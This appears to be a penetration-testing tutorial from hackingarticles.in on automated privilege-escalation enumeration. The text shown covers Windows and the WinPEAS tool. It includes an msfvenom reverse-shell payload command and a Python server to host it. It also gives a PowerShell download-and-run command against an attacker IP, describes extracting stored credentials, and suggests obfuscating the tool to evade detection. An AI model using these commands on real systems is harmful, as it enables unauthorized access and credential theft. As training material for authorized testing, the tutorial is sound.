

# PRIVILEGE ESCALATION **AUTOMATED SCRIPT LINUX & WINDOWS**

WWW.HACKINGARTICLES.IN

**Page| 1** www.hackingarticles.in



**Page| 2** www.hackingarticles.in

## Table Of contents









# **Abstract**

<span id="page-4-0"></span>When an attacker attacks a Windows Operating System most of the time they will get a base shell or meterpreter session. This shell is limited in the actions it can perform. So, to elevate privileges, we need to enumerate different files, directories, permissions, logs and SAM files. The number of files inside a Windows OS is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.

When an attacker attacks a Linux Operating System most of the time they will get a base shell which can be converted into a TTY shell or meterpreter session. This shell is limited in the actions it can perform. So, to elevate privileges, we need to enumerate different files, directories, permissions, logs and /etc/passwd files. The number of files inside any Linux System is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.

Privilege escalation is a phase that comes after the attacker has compromised the victim's machine where he tries to gather critical information related to systems such as hidden password and weak configured services or applications, etc. All this information helps the attacker to make the post exploit against the machine for getting the higher-privileged shell.

In this article, we will shed light on some of the automated scripts that can be used to perform Post Exploitation and Enumeration after getting initial accesses to Windows OS based Devices and Linux Based Devices.



# **WINDOWS PRIVILEGE ESCALATION**

# **Windows Privilege Escalation**

# <span id="page-6-0"></span>**Privilege Escalation Vectors**

<span id="page-6-1"></span>**Following information are considered as critical Information of Windows System:**

- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- Mapped Drives
- Potentially Interesting Files
- Unquoted Service Paths
- Network Information (interfaces, arp, netstat)
- **•** Firewall Status and Rules
- Running Processes
- AlwaysInstallElevated Registry Key Check
- Stored Credentials
- DLL Hijacking
- Scheduled Tasks

Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Windows Systems, and today we will elaborate each script that works smoothly

## <span id="page-6-2"></span>**Getting Access to Windows Machine**

This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.

Since we are talking about the post exploitation or the scripts that can be used to enumerate the conditions or opening to elevate privileges, we first need to exploit the machine. It is rather pretty simple approach. Firstly, we craft a payload using MSFvenom.

We will be using the windows/x64/shell reverse tcp exploit. We choose this in order to get a shell upon execution and not a meterpreter. We will discuss the meterpreter approach down the road. Apart from the exploit, we will be providing our local IP Address and a local port on which we are expecting to receive the session. Since we are targeting a Windows Machine, we will need to specify that the format in which the payload is being crafter is an executable. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system.

## msfvenom -p windows/x64/shell\_reverse\_tcp lhost=192.168.1.2 lport=4444 -f exe > shell.exe<br>No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 460 bytes Final size of exe file: 7168 bytes

 $\Box$ -[~] python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...



After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.



## <span id="page-7-0"></span>**WinPEAS**

#### $\mathbf{Q}$ **Download: WinPEAS**

Let's start from WinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate for all the possible ways or methods to Elevate Privileges on a Windows System. You can download an executable file or a batch file from its GitHub. The source code is also available if you are interested in building it on your own. Just make sure to have .Net version 4.5 or above. You could also take the source code and obfuscate it so as to make your activities undetected. All available on GitHub. One of its features is that the output presented by WinPEAS is full of colors, which makes it easier on eyes to detect something potentially interesting. The color code details are: Red means that a special privilege is detected, Green is some protection or defense is enabled. Cyan shows the active users on the machine. Blue shows the disabled users and Yellow shows links. There are other colors as well. Each with a different meaning. The WinPEAS is heavily based on Seatbelt.

**WinPEAS can detect or test the following configurations or locations:**

#### **System Information**

Basic System info information, Use Watson to search for vulnerabilities, Enumerate Microsoft updates, PS, Audit, WEF and LAPS Settings, LSA protection, Credential Guard, WDigest, Number of cached creds, Environment Variables, Internet Settings, Current drives information, AV, Windows Defender, UAC configuration, NTLM Settings, Local Group Policy, AppLocker Configuration & bypass suggestions, Printers, Named Pipes, AMSI Providers, Sysmon, .NET Versions.

#### **Users Information**

Users' information, Current token privileges, Clipboard text, Current logged users, RDP sessions, ever logged users, Autologin credentials, Home folders, Password policies, Local User details, Logon Sessions.

#### **Services Information**

Interesting services (non-Microsoft) information, Modifiable services, Writable service registry binpath, PATH Dll Hijacking.

#### **Applications Information**

Current Active Window, Installed software, Autoruns, Scheduled tasks, Device drivers.

#### **Network Information**

Current net shares, Mapped drives (WMI), hosts file, Network Interfaces, Listening ports, Firewall rules, DNS Cache, Internet Settings.

#### **Windows Credentials**



Windows Vault, Credential Manager, Saved RDP settings, recently run commands, Default PS transcripts files, DPAPI Master keys, DPAPI Credential files, Remote Desktop Connection Manager credentials, Kerberos Tickets, Wi-Fi, AppCmd.exe, SSClient.exe, SCCM, Security Package Credentials, AlwaysInstallElevated, WSUS.

#### **Browser Information**

Firefox DBs, Credentials in Firefox history, Chrome DBs, Credentials in chrome history, Current IE tabs, Credentials in IE history, IE Favorites, Extracting saved passwords for: Firefox, Chrome, Opera, Brave.

#### **Interesting Files and registry**

Putty sessions, Putty SSH host keys, Super PuTTY info, Office365 endpoints synced by OneDrive, SSH Keys inside registry, Cloud credentials Check for unattended files, Check for SAM & SYSTEM backups, Check for cached GPP Passwords, Check for and extract creds from MacAfee SiteList.xml files, Possible registries with credentials, Possible credentials files in users homes, Possible password files inside the Recycle bin, Possible files containing credentials, User documents, Oracle SQL Developer config files check, Slack files search, Outlook downloads, Machine and user certificate files, Office most recent documents, Hidden files and folders, Executable files in non-default folders with write permissions, WSL check.

#### **Events Information**

Logon + Explicit Logon Events, Process Creation Events, PowerShell Events, Power On/Off Events.

#### **Additional Checks**

LOLBAS search, run linpeas.sh in default WSL distribution.

That's something. I can't think of any other method or configuration that this tool hasn't checked. To use it, we will have to download the executable from its GitHub. We are using executable file as we faced some errors with the batch file. We downloaded into our Kali Linux. Now we host the file using a Python One line.



We have our shell from previous Section. Here, we proceeded to create a Temp Folder and then used the IWR a.k.a Invoke-Web Request to download WinPEAS to this machine. Then execute it directly from the shell as shown in the image below.

**powershell.exe -command IWR -Uri http://192.168.1.2/winPEAS.exe - OutFile C:\Temp\winPEAS.exe "**





The various tests have begun on the system. We can see WinPEAS enumerating through the Clipboard data. In this age of Password Managers, it is very probable that there are some credentials that are copies by the victim and it just stayed there. This is the recipe for account compromise. Hence always enable 2FA so that you can be protected by such breaches. Moving on to the other results we can see that there are 2 logged users on the target machine. It also checks for the users in the Home Folder and then continues to try and access the Home Folder of other user and then reverts into the result about the level of access on that user. It has successfully extracted the password from the Auto Logon for the user "user". Then it moves on to read the password policies enabled. It tells us which user has not changed their passwords in a long duration of time and what is the length of the password of that user.







Then, it moves onto the Network Shares on the target machine. It checks for the network configurations and IP Addresses. Then it checks the local ports for the services as well.







There are lot of interesting files and registry values that it enumerates. It tells us that it has extracted the password from the PuTTY session as well. It can also extract public keys if any. It enumerates SAM for possible credentials. We can see that it enumerated an encrypted password from an XML file by the name of Unattend.xml.

